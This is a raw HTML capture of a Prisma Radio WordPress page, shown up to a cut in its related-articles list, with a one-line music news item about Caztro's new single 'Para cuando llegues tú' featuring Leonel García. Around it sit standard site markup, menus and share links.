

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prismaradio.com/musica/caztro-invita-a-leonel-garcia-a-su-universo-musical/
body_size: 17136
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="ie ie9" lang="es"> <![endif]-->
<html lang="es">
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">    
            <meta property="og:image" content="https://prismaradio.com/wp-content/uploads/2020/10/caztro_crop1602584331326.jpg_2024461655.jpg">
    <meta property="og:title" content="Caztro invita a Leonel García a su universo musical">
    <meta property="og:url" content="https://prismaradio.com/musica/caztro-invita-a-leonel-garcia-a-su-universo-musical/">
    <meta property="og:description" content="">
    <title>Caztro invita a Leonel García a su universo musical &#8211; Prisma Radio</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prisma Radio &raquo; Feed" href="https://prismaradio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prisma Radio &raquo; Feed de los comentarios" href="https://prismaradio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prisma Radio &raquo; Comentario Caztro invita a Leonel García a su universo musical del feed" href="https://prismaradio.com/musica/caztro-invita-a-leonel-garcia-a-su-universo-musical/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prismaradio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='aqpb-view-css-css'  href='https://prismaradio.com/wp-content/themes/nanopresss/inc/addon/aqua-page-builder-master/assets/stylesheets/aqpb-view.css?ver=1763231941' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://prismaradio.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='nanopress_fonts_url-css'  href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C600%2C700%2C800%2C900%2C400italic%2C700italic%2C900italic%7CHind%3A300%2C400%2C600%2C700%2C800%2C900%2C400italic%2C700italic%2C900italic%7CSource+Sans+Pro%3A300%2C400%2C600%2C700%2C800%2C900%2C400italic%2C700italic%2C900italic%7C&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Cvietnamese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://prismaradio.com/wp-content/themes/nanopresss/css/font-awesome.min.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://prismaradio.com/wp-content/themes/nanopresss/css/bootstrap.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_theme-css'  href='https://prismaradio.com/wp-content/themes/nanopresss/css/bootstrap-theme.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel-css'  href='https://prismaradio.com/wp-content/themes/nanopresss/css/owl.carousel.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nanopress_style-css'  href='https://prismaradio.com/wp-content/themes/nanopresss/style.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nanopress_responsive-css'  href='https://prismaradio.com/wp-content/themes/nanopresss/css/responsive.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nanopress_custom_style-css'  href='https://prismaradio.com/wp-content/themes/nanopresss/custom_style.php?ver=1.4' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var user_review_script = {"post_id":"5698","ajaxurl":"https:\/\/prismaradio.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://prismaradio.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://prismaradio.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prismaradio.com/wp-json/wp/v2/posts/5698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prismaradio.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prismaradio.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='¡Gran gesto! Mujeres rentan una grúa para visitar a su amiga con cáncer en el hospital' href='https://prismaradio.com/curiosidades/gran-gesto-mujeres-rentan-una-grua-para-visitar-a-su-amiga-con-cancer-en-el-hospital/' />
<link rel='next' title='Inmunidad contra el COVID-19 dura al menos cuatro meses, según estudio' href='https://prismaradio.com/tecnologia/inmunidad-contra-el-covid-19-dura-al-menos-cuatro-meses-segun-estudio/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://prismaradio.com/musica/caztro-invita-a-leonel-garcia-a-su-universo-musical/" />
<link rel='shortlink' href='https://prismaradio.com/?p=5698' />
<link rel="alternate" type="application/json+oembed" href="https://prismaradio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprismaradio.com%2Fmusica%2Fcaztro-invita-a-leonel-garcia-a-su-universo-musical%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prismaradio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprismaradio.com%2Fmusica%2Fcaztro-invita-a-leonel-garcia-a-su-universo-musical%2F&#038;format=xml" />
<link rel="icon" href="https://prismaradio.com/wp-content/uploads/2020/10/cropped-prisma-app-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prismaradio.com/wp-content/uploads/2020/10/cropped-prisma-app-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prismaradio.com/wp-content/uploads/2020/10/cropped-prisma-app-180x180.png" />
<meta name="msapplication-TileImage" content="https://prismaradio.com/wp-content/uploads/2020/10/cropped-prisma-app-270x270.png" />
                  	
<!-- end head -->
</head>
<body class="post-template-default single single-post postid-5698 single-format-standard layout_magazine_magazine" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="game_layout_wrapper">
<div class="game_layout_container">
<!-- Start header -->
<header class="header-wraper personal_magazine_style">
 <div class="header_main_wrapper"> 
 <div class="container">
        <div class="row header-main-position">
	<div class="col-md-12 logo-position">

         <ul class="social_icon_header">
         <li><a class="facebook" href="#"><i class="fa fa-facebook"></i></a></li>         <li><a class="google_plus" href="#"><i class="fa fa-google-plus"></i></a></li>         <li><a class="behance" href="#"><i class="fa fa-behance"></i></a></li>         <li><a class="vimeo" href="#"><i class="fa fa-vimeo"></i></a></li>         <li><a class="youtube" href="#"><i class="fa fa-youtube"></i></a></li>         <li><a class="instagram" href="#"><i class="fa fa-instagram"></i></a></li>                                                                                                                     </ul>
         
      <!-- begin logo -->
                                               
                                <a class="logo_link" href="https://prismaradio.com/">
                                                                                                                <img src="https://prismaradio.com/wp-content/themes/nanopresss/img/logo.png" alt="La Mejor en Exitos"/>
                                                                    </a>
                           
                            <!-- end logo -->

 <div class="search_header">
   <div class="sb-toggle-left">
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        </div>
 <form method="get" class="searchform_theme" action="https://prismaradio.com/">
    <input type="text" placeholder="Search..." name="s" class="s" />
    <button type="submit" title="Search" class="button"><i class="fa fa-search"></i></button>
</form>



</div>
    </div>
    
</div>
</div>
 
</div>
<div class="mobile_menu_meg">
<div id="nav-wrapper">
      <ul id="menu-main-menu" class="menu"><li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1093"><a title="Inicio" href="http://prismaradio.com/">Inicio</a></li>
<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2140"><a href="https://prismaradio.com/category/politica/">Noticias</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620"><a href="http://prismaradio.com/category/espectaculos/">Espectaculos</a></li>
<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-669"><a href="http://prismaradio.com/category/musica/">Musica</a>
<ul class="sub-menu">
	<li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-635"><a href="http://prismaradio.com/category/musica-nueva/">Musica Nueva</a></li>
</ul>
</li>
<li id="menu-item-634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-634"><a href="http://prismaradio.com/category/cineytv/">Cine &#038; Tv</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-673"><a href="http://prismaradio.com/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="http://prismaradio.com/category/curiosidades/">Curiosidades</a></li>
<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1258"><a href="https://prismaradio.com/category/eventos/">Agenda</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1272"><a href="https://prismaradio.com/category/mas/">MAS</a>
<ul class="sub-menu">
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://prismaradio.com/category/podcast/">Podcast</a></li>
	<li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://prismaradio.com/category/videos/">Videos</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-792"><a href="http://prismaradio.com/galleries">Galerias</a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2139"><a href="https://prismaradio.com/category/promociones/">Promociones</a></li>
</ul>
</li>
</ul>  </div>
  </div>
<!-- Start Main menu -->
<div id="menu_wrapper" class="menu_wrapper menu_sticky">
<div class="menu_border_top"></div>
<div class="container">
<div class="row">
    <div class="main_menu col-md-12"> 
                            <!-- main menu -->
                           
  <div class="menu-primary-container main-menu">
<ul id="mainmenu" class="sf-menu"><li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a title="Inicio" href="http://prismaradio.com/">Inicio<span class="border-menu"></span></a></li>
<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://prismaradio.com/category/politica/">Noticias<span class="border-menu"></span></a></li>
<li id="menu-item-620" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://prismaradio.com/category/espectaculos/">Espectaculos<span class="border-menu"></span></a></li>
<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://prismaradio.com/category/musica/">Musica<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://prismaradio.com/category/musica-nueva/">Musica Nueva<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-634" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://prismaradio.com/category/cineytv/">Cine &#038; Tv<span class="border-menu"></span></a></li>
<li id="menu-item-673" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://prismaradio.com/category/tecnologia/">Tecnologia<span class="border-menu"></span></a></li>
<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://prismaradio.com/category/curiosidades/">Curiosidades<span class="border-menu"></span></a></li>
<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://prismaradio.com/category/eventos/">Agenda<span class="border-menu"></span></a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://prismaradio.com/category/mas/">MAS<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://prismaradio.com/category/podcast/">Podcast<span class="border-menu"></span></a></li>
	<li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://prismaradio.com/category/videos/">Videos<span class="border-menu"></span></a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://prismaradio.com/galleries">Galerias<span class="border-menu"></span></a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://prismaradio.com/category/promociones/">Promociones<span class="border-menu"></span></a></li>

					</ul></li>
</ul><div class="clearfix"></div>
</div>                             
                            <!-- end main menu -->
                                                           
                          
                        </div>
                                           
                    </div> 
                    </div>  
                    </div>                  
            </header>
<!-- end header -->
<div id="content_nav">
        <div id="nav">
        <ul id="mobile_menu_slide" class="menu_moble_slide"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1093"><a title="Inicio" href="http://prismaradio.com/">Inicio<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2140"><a href="https://prismaradio.com/category/politica/">Noticias<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620"><a href="http://prismaradio.com/category/espectaculos/">Espectaculos<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-669"><a href="http://prismaradio.com/category/musica/">Musica<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-635"><a href="http://prismaradio.com/category/musica-nueva/">Musica Nueva<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-634"><a href="http://prismaradio.com/category/cineytv/">Cine &#038; Tv<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-673"><a href="http://prismaradio.com/category/tecnologia/">Tecnologia<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="http://prismaradio.com/category/curiosidades/">Curiosidades<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1258"><a href="https://prismaradio.com/category/eventos/">Agenda<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1272"><a href="https://prismaradio.com/category/mas/">MAS<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://prismaradio.com/category/podcast/">Podcast<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://prismaradio.com/category/videos/">Videos<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-792"><a href="http://prismaradio.com/galleries">Galerias<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2139"><a href="https://prismaradio.com/category/promociones/">Promociones<span class="border-menu"></span></a></li>
</ul>
</li>
</ul>   </div>
    </div>  
    <div class="mobile_menu_overlay"></div><!-- begin content -->
            

<section id="content_main" class="container clearfix">
<div class="row main_content">


        <div class="col-md-8 loop-large-post" id="content">
         <div class="widget_container content_page"> 
                             <!-- start post -->
                    <div class="post-5698 post type-post status-publish format-standard has-post-thumbnail hentry category-musica tag-caztro tag-entrevistas tag-garcia tag-invita tag-leonel tag-leonel-garcia tag-musica-2 tag-musica-del-mundo tag-musical tag-nuevo-sencillo tag-universo" id="post-5698" itemscope="" itemtype="http://schema.org/Review">

                      <div class="single_section_content box blog_large_post_style">
                                    
                                                        <div class="single_content_header">
     <div class="image-post-thumb">
                 <a  href="https://prismaradio.com/musica/caztro-invita-a-leonel-garcia-a-su-universo-musical/" class="link_image featured-thumbnail" title="Caztro invita a Leonel García a su universo musical">              
<img width="630" height="315" src="https://prismaradio.com/wp-content/uploads/2020/10/caztro_crop1602584331326.jpg_2024461655.jpg" class="attachment-nanopress_large_feature_image size-nanopress_large_feature_image wp-post-image" alt="" loading="lazy" srcset="https://prismaradio.com/wp-content/uploads/2020/10/caztro_crop1602584331326.jpg_2024461655.jpg 630w, https://prismaradio.com/wp-content/uploads/2020/10/caztro_crop1602584331326.jpg_2024461655-300x150.jpg 300w, https://prismaradio.com/wp-content/uploads/2020/10/caztro_crop1602584331326.jpg_2024461655-628x315.jpg 628w" sizes="(max-width: 630px) 100vw, 630px" />           <span class="overlay_icons fa fa-share"></span>
<div class="background_over_image"></div>
</a>     
</div>

  <div class="post-entry-content">
              <span class="meta-category-small"><a href="https://prismaradio.com/category/musica/" rel="category tag">Musica</a></span>
      <h1 class="image-post-title">Caztro invita a Leonel García a su universo musical</h1>   
<span class="title-divider"></span>             
   <span class="post-meta"><span class="post-author"><i class="fa fa-user"></i><a href="https://prismaradio.com/author/ontiveros24/" title="Entradas de Luis Gerardo Ontiveros" rel="author">Luis Gerardo Ontiveros</a></span><span class="post-date updated"><i class="fa fa-clock-o"></i>Oct 13, 2020</span><span class="meta-comment"><a href="https://prismaradio.com/musica/caztro-invita-a-leonel-garcia-a-su-universo-musical/#respond"><i class="fa fa-comment"></i>0</a></span><span class="love_post_view"><a href="#" class="jm-post-like" data-post_id="5698" title="Like"><i class="fa fa-heart-o"></i>0</a></span><span class="love_post_view"><i class="fa fa-eye"></i>180</span></span> 

</div>



</div>


 

 
                                <div class="post_content"><p>El cantautor habl&oacute; sobre su nuevo sencillo “Para cuando llegues t&uacute;”<br />
<br />[ad_2]</p>
</div> 
                               

                            

                                                                
                                 <div class="clearfix"></div>

                                 <div class="single_tag_share">

                                                                 <div class="tag-cat">                                                               
                                <span class="tag_title">Tag</span><a href="https://prismaradio.com/tag/caztro/" rel="tag">Caztro</a> <a href="https://prismaradio.com/tag/entrevistas/" rel="tag">Entrevistas</a> <a href="https://prismaradio.com/tag/garcia/" rel="tag">García</a> <a href="https://prismaradio.com/tag/invita/" rel="tag">invita</a> <a href="https://prismaradio.com/tag/leonel/" rel="tag">Leonel</a> <a href="https://prismaradio.com/tag/leonel-garcia/" rel="tag">Leonel García</a> <a href="https://prismaradio.com/tag/musica-2/" rel="tag">musica</a> <a href="https://prismaradio.com/tag/musica-del-mundo/" rel="tag">Música del Mundo</a> <a href="https://prismaradio.com/tag/musical/" rel="tag">musical</a> <a href="https://prismaradio.com/tag/nuevo-sencillo/" rel="tag">Nuevo sencillo</a> <a href="https://prismaradio.com/tag/universo/" rel="tag">universo</a>                                                           
                                </div>
                            

                                         
<ul class="large_post_share_icons">
<li><a href="http://www.facebook.com/share.php?u=https://prismaradio.com/musica/caztro-invita-a-leonel-garcia-a-su-universo-musical/" target="_blank" class="facebook"><i class="fa fa-facebook"></i></a></li>
<li><a href="http://twitter.com/home?status=https://prismaradio.com/musica/caztro-invita-a-leonel-garcia-a-su-universo-musical/%20-%20https://prismaradio.com/musica/caztro-invita-a-leonel-garcia-a-su-universo-musical/" target="_blank" class="twitter"><i class="fa fa-twitter"></i></a></li>
<li><a href="https://plus.google.com/share?url=https://prismaradio.com/musica/caztro-invita-a-leonel-garcia-a-su-universo-musical/" target="_blank" class="google-plus"><i class="fa fa-google-plus"></i></a></li>
<li><a href="http://pinterest.com/pin/create/button/?url=https://prismaradio.com/musica/caztro-invita-a-leonel-garcia-a-su-universo-musical/&media=https://prismaradio.com/wp-content/uploads/2020/10/caztro_crop1602584331326.jpg_2024461655.jpg" target="_blank" class="pinterest"><i class="fa fa-pinterest"></i></a></li>
<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://prismaradio.com/musica/caztro-invita-a-leonel-garcia-a-su-universo-musical/&title=https://prismaradio.com/musica/caztro-invita-a-leonel-garcia-a-su-universo-musical/" target="_blank" class="linkedin"><i class="fa fa-linkedin"></i></a></li>
<li><a href="http://www.tumblr.com/share/link?url=https://prismaradio.com/musica/caztro-invita-a-leonel-garcia-a-su-universo-musical/&name=https://prismaradio.com/musica/caztro-invita-a-leonel-garcia-a-su-universo-musical/" target="_blank" class="tumblr"><i class="fa fa-tumblr"></i></a></li>
</ul>
                    
                   </div>
                                
              <div class="clearfix"></div>
                                
                     
                           
                            <div class="postnav">
                                       
                            
                                                                   
                                    <a href="https://prismaradio.com/tecnologia/inmunidad-contra-el-covid-19-dura-al-menos-cuatro-meses-segun-estudio/" id="prepost"><span><i class="fa fa-angle-double-left"></i> Previous Post</span>Inmunidad contra el COVID-19 dura al menos cuatro meses, según estudio</a>

                                
                                                                    
                                    <a href="https://prismaradio.com/curiosidades/gran-gesto-mujeres-rentan-una-grua-para-visitar-a-su-amiga-con-cancer-en-el-hospital/" id="nextpost"><span>Next Post <i class="fa fa-angle-double-right"></i></span>¡Gran gesto! Mujeres rentan una grúa para visitar a su amiga con cáncer en el hospital</a>
                                                                
                                
                                
                            </div>
               
                           
                        
                            
                                  
                            <div class="auth">
                            <div class="author-info">                                       
                                 <div class="author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b87e2b38bada6f21f0702f4f81fad717?s=165&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b87e2b38bada6f21f0702f4f81fad717?s=330&#038;d=mm&#038;r=g 2x' class='avatar avatar-165 photo' height='165' width='165' loading='lazy'/></div> 
                                    <div class="author-description"><h5><a itemprop="author" href="https://prismaradio.com/author/ontiveros24/">Luis Gerardo Ontiveros</a></h5>
                                <p></p>
                                


                                      <ul class="social-icons-list-widget">
                              
                               
                               
                                                                                                                                                                                                                                
								                              
                                                                                                                               </ul>
                                </div>
                                 </div>
                            </div>
                                                        
                                                        
                          



                          
                    <div class="related-posts">
                      
                      <h4>Related articles</h4>
                       <div class="single_related_post loading">  

                                                    

                               
    <div class="single_post_feature">
                   <a  href="https://prismaradio.com/musica/la-castaneda-celebrara-30-anos-de-historia-con-show-virtual/" class="feature-link" title="&quot;La Castañeda&quot; celebrará 30 años de historia con show virtual">              
<img width="480" height="315" src="https://prismaradio.com/wp-content/uploads/2021/04/befunky-collagex5x_crop1618447734048.jpg_2024461655-480x315.jpg" class="attachment-nanopress_main_list_post_image size-nanopress_main_list_post_image wp-post-image" alt="" loading="lazy" /></a>
                  
                 <div class="related_post_title">
                  <h3 class="image-post-title columns_post"><a href="https://prismaradio.com/musica/la-castaneda-celebrara-30-anos-de-historia-con-show-virtual/">&quot;La Castañeda&quot; celebrará 30 años de historia con show virtual</a></h3>
                  <span class="post-meta meta-main-img"><span class="post-author"><i class="fa fa-user"></i><a href="https://prismaradio.com/author/ontiveros24/" title="Entradas de Luis Gerardo Ontiveros" rel="author">Luis Gerardo Ontiveros</a></span><span class="post-date"><i class="fa fa-clock-o"></i>Abr 14, 2021</span></span>      
 
                     </div>
                     </div>
    


                                                        

                               
    <div class="single_post_feature">
                   <a  href="https://prismaradio.com/musica/christian-nodal-pide-a-sus-fans-historias-para-componer-canciones/" class="feature-link" title="Christian Nodal pide a sus fans historias para componer canciones">              
<img width="480" height="315" src="https://prismaradio.com/wp-content/uploads/2021/04/befunky-collagex6x_crop1618448625223.jpg_2024461655-480x315.jpg" class="attachment-nanopress_main_list_post_image size-nanopress_main_list_post_image wp-post-image" alt="" loading="lazy" /></a>
                  
                 <div class="related_post_title">
                  <h3 class="image-post-title columns_post"><a href="https://prismaradio.com/musica/christian-nodal-pide-a-sus-fans-historias-para-componer-canciones/">Christian Nodal pide a sus fans historias para componer canciones</a></h3>
                  <span class="post-meta meta-main-img"><span class="post-author"><i class="fa fa-user"></i><a href="https://prismaradio.com/author/ontiveros24/" title="Entradas de Luis Gerardo Ontiveros" rel="author">Luis Gerardo Ontiveros</a></span><span class="post-date"><i class="fa fa-clock-o"></i>Abr 14, 2021</span></span>      
 
                     </div>
                     </div>
    


                                                        

                               
    <div class="single_post_feature">
                   <a  href="https://prismaradio.com/musica/manuel-turizo-estrena-nuevo-disco-dopamina/" class="feature-link" title="Manuel Turizo estrena nuevo disco &quot;Dopamina&quot;">              
<img width="480" height="315" src="https://prismaradio.com/wp-content/uploads/2021/04/befunky-collage_crop1618429382247.jpg_2024461655-480x315.jpg" class="attachment-nanopress_main_list_post_image size-nanopress_main_list_post_image wp-post-image" alt="" loading="lazy" /></a>
                  
                 <div class="related_post_title">
                  <h3 class="image-post-title columns_post"><a href="https://prismaradio.com/musica/manuel-turizo-estrena-nuevo-disco-dopamina/">Manuel Turizo estrena nuevo disco &quot;Dopamina&quot;</a></h3>
                  <span class="post-meta meta-main-img"><span class="post-author"><i class="fa fa-user"></i><a href="https://prismaradio.com/author/ontiveros24/" title="Entradas de Luis Gerardo Ontiveros" rel="author">Luis Gerardo Ontiveros</a></span><span class="post-date"><i class="fa fa-clock-o"></i>Abr 14, 2021</span></span>      
 
                     </div>
                     </div>
    


                                                        

                               
    <div class="single_post_feature">
                   <a  href="https://prismaradio.com/musica/sopitas-com-presenta-cafeina-la-playlist-de-ruta-diaria-con-noticias-y-musica/" class="feature-link" title="Sopitas.com presenta ‘Cafeína’: La playlist de Ruta Diaria con noticias y música">              
